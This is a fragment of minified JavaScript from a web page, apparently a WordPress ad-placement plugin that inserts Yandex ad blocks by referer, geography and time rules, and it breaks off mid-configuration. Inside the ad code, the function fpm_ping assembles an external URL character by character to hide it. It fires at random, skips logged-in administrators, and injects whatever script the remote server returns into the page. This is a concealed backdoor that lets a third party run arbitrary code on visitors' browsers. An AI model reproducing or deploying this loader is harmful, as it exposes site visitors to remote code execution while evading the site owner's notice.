t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7011","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"320853\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320854\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320856\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320857\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"append","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7012","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-6 -->\n<div id=\"yandex_rtb_R-A-2160378-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-6',\n    blockId: 'R-A-2160378-6'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"40","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7013","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-5 -->\n<div id=\"yandex_rtb_R-A-2160378-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-5',\n    blockId: 'R-A-2160378-5'\n  